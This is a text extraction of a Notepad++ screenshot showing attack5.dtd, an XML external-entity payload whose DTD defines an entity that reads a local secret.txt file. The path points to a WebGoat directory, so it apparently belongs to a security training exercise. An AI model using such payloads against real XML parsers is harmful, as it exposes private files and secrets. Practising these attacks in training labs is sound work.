 C:\Users\dat64\Desktop\attack5.dtd - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
attack5.dtd secret.txt
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!ENTITY % all "<!ENTITY send SYSTEM 'file:///C:\Users\dat64/.webgoat-@project.version@//XXE/secret.txt' >" >%all;
eXtensible Markup Language file length : 156 lines : 2 Ln : 2 Col : 104 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
ENG 10:27 PM